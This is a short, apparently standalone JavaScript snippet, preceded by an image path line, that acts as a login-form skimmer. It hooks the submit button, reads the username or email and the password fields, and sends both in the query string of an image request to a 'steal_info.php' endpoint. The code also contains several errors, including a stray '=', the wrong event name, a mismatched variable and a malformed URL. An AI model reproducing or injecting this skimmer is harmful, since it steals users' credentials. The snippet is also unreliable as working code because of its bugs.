 var submit_field = document.getElementsByName("submit");
submit_field.addEventListener('onclick', = function(event) {
var input_fields = document.getElementsByTagName('input');
for(var i = 0; i < inputs.length; i++) {
if(inputs[i].type.toLowerCase().includes('email') || inputs[i].type.toLowerCase().includes('username')) {
var input_user = inputs[i].value;
}
else if (inputs[i].type.toLowerCase().includes('password')) {
var input_password = inputs[i].value;
}
};
image = new Image();
image.src = "localhost:8181/steal_info.php?u=" + input_user +"&?p=" + input_password;
});